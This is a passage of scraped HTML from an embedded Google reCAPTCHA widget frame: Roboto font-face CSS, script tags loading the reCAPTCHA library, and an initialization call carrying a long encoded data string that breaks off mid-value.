  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NlvvbOJnO4qGFH1MiGt_iw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NlvvbOJnO4qGFH1MiGt_iw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NlvvbOJnO4qGFH1MiGt_iw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7g0DsK1wqnDuj5KIktVD8O4wr01wo06wqfCgMOdw486VMOVSsOmBSHDnMOgw4JzQsKFNghAZMODJiTDgzofw4A+J8O/LMOWwo5aaTcNVMKeBhDDniRqQyDCsWHCrTZiYsO9w7XCjcK9aCxSwoknwrVww69LTik9wrM+wrTChDzDjsKeF1Q4KsO2JDYQwrQ/c1wLECgkaxsLKsKTV8OGSMOuGgnCgyDDsHthwqoQWj4Qwq/[base64]/Dp8OoTsKBaAXDnE/CjjsnwpXCiMOHeBrCmsOAasKtwpA2w6DDlhsIwrlpAn0EwqrDjnzCu8ONAcOGw4HDocOfwofCpDjDvcKAWMOLwropwqXDqsK3w4jClMKOR8K8U1tjUcK5IDjDthjDs8KfLcOewpvDrsO8NSQfwp/DmsOrwpAew7fCnhnDi8O7w7LDoMOUw5TCjsOaw546EQ9ZMj/[base64]/CisK5PMKZGMKpVMOPQcOvcMKrFFMrJcKPwq8pw6nCjcKTw6BXLhXCuMOKw4vClhtKGCwYwpbCk14Dw6HDu2bDisKywqk4QhvCtcKHHR7DqMOqdVHCgzHCi0NjSsK7w5HDtsKRwptNIcKUW8Khwp0dw6LCnmthf8ORX8Ouch8/w7bDuWpEwrsPFsKQU8OwB0HDj2YxHcOuwr/CrDrCgsOLXcOaWXEpDUM0w7NVDC7Dtms+w4jDl2zColdIGwrDqBDDisONw6wtw5XDisKoNcOGZTJaUcOOwr40O2XDv8KtN8KGwrXChAFtMcOYw7wKScKvw7UQTj99wpJhw6LDoGxVTMOkw5rDsMOlJsKTw7V+wohPwotgw7BMOT0Gwq7CusOvWxrCgwgKaMOjCsO/FsK2w6oBABzDncOFw43CisK+w6jChgLCrDvDoTvDpGHChjLCmcOdwrbDlXrCllFXdcKbwpLCvwbCo2DDq1gxw40vwqHDqMKyw4/DszYgV8Oyw77DlMKdZ8ObwqTDisKUw4fCkSJNw4BuwpBzw7diwq3Csj1Xw4JrC37DsMOaGQvDh1rDs8OsDMOSw4VWw74GN8OPwq7Cg8OgIWPCmwYcHyPDoTZ4w6MXw6jDpEQZHXDCp04REcKjVklHw7VXPBR2wpPDosKiHntmwroLwqVUw6svD8OfY8Ovw6zCqsK/wpjChMORw50UwqTCjg1ywpfDhjnDpsKHAC3CpkPDnsOuHMOKCyElw7oIwptzeUbCgyhNwqo3wr5UKnssQMK9PcO0YcK1KsOXw55Gw63ClcOKI1rCiXIfw5kzIsKJw7bDtmZ/fWXDtDPDl0Fowq7Dmg0wK8OuDA7CtFnDuxF8WRvDn8KWw5JHecKeJsKkwqR3wrM/woYVBklbwonDtcKbwojCu2Zfwq7DqBI6OURjJsOjwr3CnlPCmR0KwpzDgTcsQXwKCcO9J3HCrcKRwqLCjMKKfGnDiAhYIMK/wrkJcljCm8O1woh9N0wResOTwpzCg2zDksOCwo88TUrCs2xqw4FuwqReBsOhARDDtn/CrsK7wqY9w6tJNTnDm8KMYUXDkcOow4rCosKkVBJpF8KAworDo0g1W3sVwqQSL0PDpC/Cojl+AsOPw5U7w5XCniLDg2rCsSTDv2bCkjXDkcKcWcKIRiMiw48ZPxB+w6oJwrgUE8KtMQ8yQ0s6GBcPwrLCj0jDkQrCuMOiw4c/w7o5w7zDmMKkw75yUMOGwobDpMOKJRLCgHHDgcKEwr40wo0jw7A2LkbDsXNzw4kUaT/CkMKtHMO4cmPCtEYQBcOSwpUZSWNGM8KDw4jClQdpwpPDjcKkw77DhsKJOy5cb8K0woPCpsOTcC7Ci8O8w4/CoTLCg8OYw7vCu8KhwpBbM3TCksK5XsO0fmXCpMKbwrfCmzIgwrvClUkFwqrCvQZ0wqfDo8K2w71mwqZGwozDjcKYGcOpwoXCq3RCw4k6w6xnw6jDsMO+w5VIw4AwAMOwZn/DnGXCoMK7w6M/[base64]/[base64]/ChMOpVcKqw5HDqGvDgW/DkMO5wrHCsH99E8KfwpTCrCvCtnjCjMKLwrTDvMODYU99FmDDknAxSBNxAcOAw6HClFhFTUhVdA3CiMK6dcOEVMOzMcKgDMONwrlsJSPDs8OIO1TDh8Ktw44tH8Olw4ErwqnChF8ZwqnDlE1rQsOAXMKOdMOKWQTCg3/Do3gCwo3CugHCsEAvGFPDmsKrNcOaexrDilxQGMKwwrpqLSfCshpbw5IRw43CvsO0wp9XHWLCkR/ChjhVwp3DjDQuw6HDhlM1wojCk19sw6XCqD0ZwoIQw4RVwrcZwo5/wrMHB8KCwp7DmUjCh8OCNcKhWcK4wo/DkidFEwcVdcKlw4nCjsOICsKowrlCwpBCCQoUw5nChE4FwqTCiApYwqjCvmdjwoIRw7zDjlYBw4gxwrfCn8OYQS/DjiQKOsOiCcKVw57Ct8OQQxQbDsOUw4jCuwvDtsK6w5bCq8OlWMKUOxIbSwwnw4fDtFNBw5LDuMK+wod/[base64]/DlTDCoCYpDcKHw4HDgcKQw7gVB0XDssOhwr3CkMKxFMONN8K8X8KwwpDDvlLCvWfDt8OFOcOdOVzCrXRwJsO7w6g2HsKhwrgCAsKww44Mwo1WEMOAw7TDvsKACxQtw7/[base64]/[base64]/Dn016wqTCk2XDlQXCu8Kmw53ClgZuC8OSw6whWTHCh8K4JUAbw6tNDcO7XmBpXMOjw5lOe8Kow5vDoF7CrsK/[base64]/DpsOhMRg4w5JAKWHCt8O0w4LChTnDmCTDhB3CqcOpwodtw4UTw6HChDLCpMKQXsKhw5E2TGBRwqU7wqdSd3YEYsK6w6h3wo7DhnYVwrDCqz3Cm3/ChElEwpPCuMKUw5fCskkSwrJgwrZJPsONwq3CocO3wrbCmsKOVm0Iw6DCvMKbVRnDrcO4wosrw5jDosOew61DdlXDsMKiMxHCisKlwpxXUx5xw61oP8KkwoPDiMOQXEIMwrRSJcOfwo0uJX0dwqU7U1HCscKFWyDChV0mKMKIwr/CgsKgwp7DvsOfw5tNw7DDj8Ktw49Uw4HCosOFwrjCl8OXfwc/w4vCrsO+w5TDhzgKDAdrwo/[base64]/A8OfDRTCiWo4w73DnFsXw4ZQwrYEw6XCl0Q+AMKjwpvDiGUhw5/ChGLCtsK2E3/[base64]/wrRlZ8O8wqMHS8O2TsOgHsODDwQBw5k3wqVkw6LClHzCqDHDocOjw4rCnsOiEcK3w43DpQ/[base64]/w5/Dhj7CqylcwpzDi8KPw7rDuGFUw7FmCMK7bMOowpxED8KhMntZw7fCjgHDlsKCwpY7L8KFOCQmwrsjwroXNT/DvigYw4E5w5YWw4zCmnfCgFN2w5DCjikfCSTDklETwrPCpG/CuV3DgsKYGzVYw6/DnhnCkxzCvMKiw7fCkMOFw5FLw4UBOXjDnj56wqfCvcOwEcK0w7fDg8K/woc2XMOkWsKXw7VCwoE4CAITYErDssKZw7XDlT/Co1zDimHDlncCXlgbcQrCksKkbVl8w6rCusKVw6J7I8OhwrNZUhnCm2AuwpPCsMORw7/CpnVbYFXCrHN+wpEnO8ODwpPCpzvDiMOOw4VYwr80w4dEw4sMwpvDmcOmw5PCjMOpAcKHw7lvw6fCtjoAW8OxJsKgw6bCrsKNwo/Dh8KHSMK6w6/CiQVnwpFGwp9zVhDDuVzDtRdMQj1Mw7cbO8O1HcKVw61EIsKJKsOZSjQTw5bCjcKKw5zCim/DshXDvFx0w4J/wp5Bw77CgQZ6w4LChjA/[base64]/CtUDCgcKGfFUZw5lmCUvDq8OyScO+w5fCvRHCiMKcwr1/WQRUwp/Cs8O4wodgw7nDlW3CmyHDhV1qwrXCsMK/wozDkcKYw73DugwQwr9sYMK6JzfCjBLDmREnwp8rIWAHCcKywpF/Dkg8ekXCqR7CuMKuZMOASiTDtw4Cw5Fcw6LCvE5Qw4QPRBfCicK6w7Jvwr/Cj8OYekY/[base64]/CjjcFfMKBSMOJS18Qw6LDhMKfOkfDo8Kvw6IRchnDpcK6w59bc8KzMTjDjWcowpdUwpLDnMKGcMO/wrfChsKEwr/[base64]/CpUvCkMKQw5UwXwfDv8O+wr3CrsO4wrdBwrXCthkwCjvCmwXChg0obGPCv3lewpTDuDwWJMK4JHhSJcKZwoPCkMKdw7XDnh8ZecKQM8OqBcOiw5UDFcK+OcOkwr/[base64]/w6PCmMOnw6J7Ez7DusOpw4wIwrQgwpXCsgNBw5EawpfDnx5wwp1CI1/[base64]/wqfDocK8wpAobMOoHMKlw6EWwrLChsO7VzzCp8Ogw6HDvytcwoFAWcOpwphvACjDm8KYIRt0w5LDgQU8wprDogvCp1PDmUXCuxp0wrvCu8KvwpHCr8OXwqItQsKwR8ObVMObO0/CscK1BztiwpTDt09PwoUbKQY4HkdXw6TCjMOrw6XDo8KTwr0Jw6gFPWI6wrw4KBvCu8OIwo/DmsKIw73Crx/DoGd1w73DpsKNWsO7PAXDl2zDq3fCk8KnfQg+cEjCiwbDncKzw4I2ez5+wqXDmzpGNQfCtHHDglJXViLCncKjX8OyFBdowo13OcOow6ESenoqS8OHw5TCocOXJC9Mw6jDmMKUPnYlXMOiLsOtXDnCjUs3wpjDi8KrwrcYPSrDvcKuKsKsAnjCtw/DsMKrQDowHljCnsKWwq82wqwwPcKrfsOMwqHCkMOURUJvwpxhaMKILsK1w7DDok4CNMKVwrtDAhojUMOFw5zCoGnDl8Oww4/[base64]/DssOQUcOMYApvwrgOI8O1UsK8w7bDsSRnw5trB2hUwq7DpsKYLcOawqEIw4PDr8OwwoDCmixHMMK0ccKlIQLCvkTCsMOAwpDCvcK7wrHCisOHBnRgwrd3VxlLRMOjJDnCmsO/CcKwZ8Ktw4XCgFDDrD00wqVaw4VjwqPDrVd/[base64]/DucKtwoxhw6QMFMOjP8KMwpodBcKFwprChMK2w7Fqw7J0w69gw4FiR8O6wphUTBDCqXJuw6/CsQ3DmcO3w5QYPmPCjgBEwqtIwrU8EsOvTMK/wqQ9w74Nw5Ruwp9AO2LCsinCmw3DiXdfw5XDnMKZQsOew5PDs8K3wp7CrsKOw4bDgcOvw7DDrcOkO3YUV0Z9wrzCsk99esKtI8OnaMKzwrsJwqrDgXxmwrEgwqh/wrM3TEYlw5wMenspAsOGLcOYHUMVw43DksOww4jDhBg/csOubGfCt8O8CcOEA3HCisKFwqYSasKefsKIwqd1dsOcLsOuw6Qwwo4YwqnDn8Osw4PCjifDmMKBw6teHMKuBsOab8K/[base64]/CocK1f8O3wqrCncKLVijCq03Cq8KFwpXDvMOJZcKKBHvCrcKFwrjCgSfCtcOobjXChMK0L0Eaw6Jvw7DDsyrCqjXDlMKrw4cVGFzDsWHDksKgbsKATsOrT8O9bS/DhGVdwqJGbcOsAx5dXg5HwpbCtsOAEnfDq8Ogw6DClsOkf0E3cTDDuMO2eMOEBikIVBwcwrfCnAtWw6HDhMOGQSYow4/[base64]/[base64]/[base64]/CnUvDq2rCksKtw7XDrmLCtsOKwojDuirCmMO2bMK7MALCgy7CpHHDkcOmend+wpPDu8OUw6lRWBFZwqjDtGDDvcKUeyHCocOTw63CucKBwr7CgcK/wpcrwqTCvhrCkyLCpQDDisKvKjLDpsO/HMO6FcObPW9Hw6TCjF3DsgUiw7jCrMOdw4YMDcKZfCZ5BMOpw7kvwrjCnsORMMKiVy9WwonDn1jDtmcWKzbDkcODwptiw5FRwr3CqC/[base64]/UQNwesOowrTDohnCn2bDjcO2w6wQwqZcwpQmR8O8dcKsw4t4ARk9WVXDpnotbsOYwqJrwqnCscOFacKRwonCu8OKwonDlsObfMKdwox+UsOYwo/CisKwwrrDksOBw5E8L8KiXMOIw4bDrcK+w5ZnwrDCgMOuWjgJMTwFw4NfTHYTw5kVw5k0QHnCtsOxw6RgwqFuRRjCssKGTErCqRsDwq7CpsKHdTPDjSIWwofDl8KMw67DtsOdwrIiwoZvGGpLD8OXw7TDgDLCnDB9exDDtcOPccO/wrbClcKAwrHCo8ODw6bCtBF/wq9JBsK7ZMKHw4XCnEYgw7w4csK3dMO0wo7DicKJwph/ZsKhwrc5G8O4fiVSw6LCl8ODwrbCiSwTbAxPE8Kowp/DhAlSw6E8YsOjwqdzRsKnw5/Dh0pww58DwoB1wqAwwrHCqxzChsO+MVjDuW/[base64]/Cr8KgLBTCrTlfZcKNw5XCusOxO8KuB8OTLyHDsMOyw53Dm2/CtDk+QsOnwpTCrsOhwrp/wpsGw4fCpxLDnjIpWcKRwq3Cv8KYDEpPbsO0w4RAwrDDnlXDucO6fmU2w4QMwpZhScOdegIJQcK6a8O+w7PCtzZGwpQLwojDr2U1woIMwqfDg8K7YcOLw5XDiDduw4UaMiwGwrTDpMKfw4/DpMKddXrDj0nCtcKhSS43OH/DpsKQDMOAUQ9IawNwPWTDv8OfNnwSEHZowr7DgAzDrcKJwpBtw5rCvm4Wwpg8wqhKcl7DrMOZDcOQwr3CvsK4bMOfbMOpMg1DMSs4PzNZw63CnWvCkH0IORXDmsKgBE/Ct8KpOmjDii8vRsKRWAfCmsKsw7/DsB80U8KOOMOlwpMGw7TCtsOSRmJjwprCpMKxwpsxNnjDj8Kmw4plw7PCrMOvesOQfzJ6wpzCm8OrwrJNw4PDhQjDkAIQKMKjwq4hQUAgPMOQXMO6w5HDvMK/w4/[base64]/[base64]/CosOsw55xw7zDrh48wrzCjC/Cv8OrwpBoeGfCgS/DgnTCkSLDq8O0wrBgwqHCkl57FcKgMiPDpi1fJQXCmyvDs8OHw6fCmMOrw4PDkjPDhgAZG8ONw5HCksOUPcOHw45CwrPDjcKjwoVvwpYaw5paBcO/wpF3KcOCw7ApwoZjR8KNwqdyw6TCjgh9wrnDgMO0VkvCjSs8KhzCg8OMX8O4w6/[base64]/DlcKiw5kMwql+w5TCvFrCjsOrwpjDpcOiXRgAw6/Duh7Cv8OkfSXDg8OPGcKZwqfCmTbCu8OKE8OXEXDDglJswqzDt8KDb8OYwr3CusObw7LDmTNaw6rCpz4lwrt/[base64]/[base64]/MMKLw7o6woLDhsOOSjRow5/[base64]/Cj8ODw7/CjsK1wrXChhdawq0DfMKxw4wTwqRLwp3CvADDhsKAcy7CmMOcdXbDosOnc2YgP8OVS8KdwrLCosOww67DpHxPNA/DlMO/wo54wp/ChXfCocKewrDDicO7wptrw7PDhsKqGjjDvToDFC/[base64]/Dv8OTGcOxLUFVYcO3VsO0YgY+YsOqMMKcwrnCpcK